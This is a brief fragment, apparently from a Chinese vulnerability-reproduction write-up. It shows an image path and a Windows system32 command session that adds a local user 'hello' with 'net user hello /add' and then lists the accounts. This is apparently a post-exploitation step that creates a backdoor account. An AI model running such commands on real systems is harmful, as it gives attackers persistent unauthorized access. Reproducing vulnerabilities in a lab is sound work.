 C:\Windows\system32>net user hello /add
net user hello /add
C:\Windows\system32>net user
net user
\\
-------------------------------------------------------------------------------
Administrator Guest hello
lzs
C:\Windows\system32>
漏洞复现平台